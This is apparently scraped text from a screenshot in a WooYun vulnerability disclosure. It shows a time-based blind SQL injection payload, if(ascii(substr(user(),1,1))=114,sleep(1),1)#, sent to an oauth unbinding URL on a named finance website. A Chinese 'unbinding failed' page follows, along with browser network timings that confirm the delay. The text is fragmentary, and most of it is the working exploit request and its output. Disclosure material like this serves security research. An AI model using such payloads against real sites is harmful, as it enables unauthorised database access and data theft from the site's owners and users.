 www.nuojincaifu.com/member/oauthlogin/del_oauth/id/if(ascii(substr(user(),1,1))=114,sleep(1),1)#
6
提示信息
解除失败！
系统将在 3 秒后自动跳转,如果不想等待,直接点击 这里 跳转
或者 返回首页
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode 2
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
Name Status Type Initiator Size Timeline – Start Time
1.00 s 1.50 s 2.00 s
if(ascii(substr(user(),1,1))=114,sleep(1),1) 200 document Other 1.8 KB 2.13 s
message.gif 200 gif if(ascii(substr(user(),1,1)... (from cache) 0 ms
www.wooyun.org